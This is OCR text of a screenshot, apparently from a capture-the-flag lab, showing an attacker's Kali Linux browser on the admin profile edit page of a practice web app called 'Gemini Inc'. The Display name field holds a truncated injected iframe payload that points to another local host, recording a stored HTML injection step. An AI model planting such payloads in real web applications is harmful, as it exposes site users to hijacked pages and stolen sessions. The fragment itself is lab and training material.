 Applications Places Firefox ESR Sat 16:47 1
Edit info of admin - Mozilla Firefox (Private Browsing)
Edit info of admin Profile of admin - export....
192.168.1.14/test2/user.php?id=1# Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Gemini Inc Home admin
Info was saved !
Edit info of admin
Username admin
Password
Leave blank if you don't want to change
Group: Administrator
Display name <iframe src="http://192.168.1.13:
Email sec.9emin1@gmail.com
Save
Gemini Inc Links
Twitter Contact
Terms of Service Privacy Security © 2018 Gemini Inc. All rights reserved